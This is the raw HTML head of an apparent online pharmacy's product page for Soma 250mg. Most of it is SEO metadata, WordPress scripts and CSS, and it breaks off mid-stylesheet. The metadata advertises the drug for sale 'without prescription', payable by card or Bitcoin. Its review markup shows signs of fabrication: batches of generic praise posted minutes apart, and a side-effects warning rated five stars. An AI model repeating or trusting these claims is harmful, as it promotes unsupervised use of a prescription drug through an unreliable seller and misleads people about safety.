

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://communitymeds.com/product/soma-250mg/
body_size: 149789
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#fff" />
<meta name="google-site-verification" content="fMKONAMtgg97utjhSMrzSL2T7UF78SNBrrrY4tgTKW0" />
<meta name="google-site-verification" content="e2LJM3CPDg1rjJksDj3t6RaK7sQ3_B9HMMeMnhsdM0k">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buy Soma 250mg Online Without Prescription | USA Pain Pharma</title>
<meta name="description" content="Buy Soma 250mg Online without prescription. Place your order with Credit Cards &amp; BitCoin at the best price and discounted rates at Community Meds."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://communitymeds.com/product/soma-250mg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Soma 250mg Online Without Prescription | USA Pain Pharma" />
<meta property="og:description" content="Buy Soma 250mg Online without prescription. Place your order with Credit Cards &amp; BitCoin at the best price and discounted rates at Community Meds." />
<meta property="og:url" content="https://communitymeds.com/product/soma-250mg/" />
<meta property="og:site_name" content="Community Meds" />
<meta property="og:updated_time" content="2025-07-01T13:40:57+05:30" />
<meta property="og:image" content="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" />
<meta property="og:image:secure_url" content="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Soma 250mg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Buy Soma Online" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy Soma 250mg Online Without Prescription | USA Pain Pharma" />
<meta name="twitter:description" content="Buy Soma 250mg Online without prescription. Place your order with Credit Cards &amp; BitCoin at the best price and discounted rates at Community Meds." />
<meta name="twitter:image" content="https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;309.00 - &#036;639.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://communitymeds.com/#place","address":{"@type":"PostalAddress","streetAddress":"3908 Seneca Drive","addressLocality":"Silverton","addressRegion":"Oregon","postalCode":"97381","addressCountry":"United States"}},{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://communitymeds.com/#organization","name":"Community Meds","url":"https://communitymeds.com","email":"sales@communitymeds.com","address":{"@type":"PostalAddress","streetAddress":"3908 Seneca Drive","addressLocality":"Silverton","addressRegion":"Oregon","postalCode":"97381","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://communitymeds.com/#logo","url":"https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png","contentUrl":"https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png","caption":"Community Meds","inLanguage":"en-US","width":"241","height":"54"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://communitymeds.com/#place"},"image":{"@id":"https://communitymeds.com/#logo"},"telephone":"+1-858-429-9133"},{"@type":"WebSite","@id":"https://communitymeds.com/#website","url":"https://communitymeds.com","name":"Community Meds","alternateName":"Community Meds","publisher":{"@id":"https://communitymeds.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg","url":"https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg","width":"300","height":"225","caption":"Soma 250mg","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://communitymeds.com/product/soma-250mg/#webpage","url":"https://communitymeds.com/product/soma-250mg/","name":"Buy Soma 250mg Online Without Prescription | USA Pain Pharma","datePublished":"2021-03-02T08:42:24+05:30","dateModified":"2025-07-01T13:40:57+05:30","isPartOf":{"@id":"https://communitymeds.com/#website"},"primaryImageOfPage":{"@id":"https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"Buy Soma Online"},"name":"Buy Soma 250mg online without Prescription | USA Pain Pharma","description":"Buy Soma 250mg Online without prescription. Place your order with Credit Cards &amp; BitCoin at the best price and discounted rates at Community Meds.","category":"Buy Soma Online","mainEntityOfPage":{"@id":"https://communitymeds.com/product/soma-250mg/#webpage"},"image":[{"@type":"ImageObject","url":"https://communitymeds.com/wp-content/uploads/2021/03/soma250mg.jpg","height":"225","width":"300"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.81","bestRating":"5","ratingCount":"16","reviewCount":"16"},"review":[{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8924","description":"The results from the medication I ordered were beyond my expectations.","datePublished":"2023-08-26 17:38:56","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lorenzo"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8923","description":"I've had a positive experience purchasing meds from this site. Will return.","datePublished":"2023-08-26 17:38:22","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leon"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8922","description":"Smooth transaction, genuine meds, and overall a great online shopping experience.","datePublished":"2023-08-26 17:37:50","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jordan"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8921","description":"The medication made a noticeable difference in my health. Grateful for this site.","datePublished":"2023-08-26 17:37:17","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Cooper"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8920","description":"This site is a gem. Easy to order, quick delivery, and great meds.","datePublished":"2023-08-26 17:36:47","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aryeh"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8919","description":"The meds I purchased were authentic and effective. Very satisfied.","datePublished":"2023-08-26 17:36:05","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8918","description":"I've been recommending this site to friends due to the quality of the meds.","datePublished":"2023-08-26 17:35:31","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Spencer"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8917","description":"The medication I ordered arrived on time and has been beneficial.","datePublished":"2023-08-26 17:34:58","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Roman"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8916","description":"Efficient service, reliable meds, and a pleasant buying experience.","datePublished":"2023-08-26 17:34:23","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Maxim"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-8915","description":"I'm glad I chose this site. The meds worked as described.","datePublished":"2023-08-26 17:33:37","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Eric"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-374","description":"they give the best services","datePublished":"2021-07-19 08:27:06","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mary Rowling"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-373","description":"Emergency delivery with no extra charge.","datePublished":"2021-07-19 08:24:42","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"James"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-300","description":"These people have best delivery options","datePublished":"2021-04-10 11:27:14","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kathy"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-249","description":"I had trouble making payment but the customer care person guided me though the process","datePublished":"2021-04-07 11:56:36","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tim Morton"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-248","description":"most affordable medicines","datePublished":"2021-04-07 11:56:06","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tim Morton"}},{"@type":"Review","@id":"https://communitymeds.com/product/soma-250mg/#li-comment-199","description":"Do not buy without doctor's advice. I purchased the medicine without consulting a doctor and faced side effects","datePublished":"2021-04-07 05:27:30","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Potter"}}],"@id":"https://communitymeds.com/product/soma-250mg/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Community Meds &raquo; Feed" href="https://communitymeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Community Meds &raquo; Comments Feed" href="https://communitymeds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Community Meds &raquo; Soma 250mg Comments Feed" href="https://communitymeds.com/product/soma-250mg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/communitymeds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://communitymeds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1768978451' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1768978451' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1768978451' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1768978451' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1768978451' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 